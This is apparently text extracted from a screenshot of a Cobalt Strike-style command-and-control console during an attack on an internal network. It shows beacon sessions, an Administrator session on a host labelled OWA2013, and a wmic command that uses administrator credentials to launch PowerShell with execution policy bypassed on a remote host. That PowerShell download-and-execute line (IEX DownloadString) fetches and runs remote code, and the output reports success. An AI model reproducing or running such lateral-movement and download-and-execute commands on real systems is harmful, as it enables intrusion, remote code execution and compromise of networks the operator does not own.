 192.168.5.22 123 Administrator * OWA2013 powershell.exe 12540 x64 2s
Event Log X Beacon 192.168.5.21@4552 X Web Log X Sites X Beacon 192.168.5.21@3556 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell wmic /NODE:192.168.3.144 /user:"administrator" /password PROCESS call create "powershell -nop -exec bypass -c \"IEX(New-Object Net.WebClient).DownloadString
[*] Tasked beacon to run: wmic /NODE:192.168.3.144 /user:"administrator" /passwor PROCESS call create "powershell -nop -exec bypass -c \"IEX(New-Object Net.WebClient).DownloadString
[+] host called home, sent: 239 bytes
[+] received output:
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 12540;
ReturnValue = 0;
};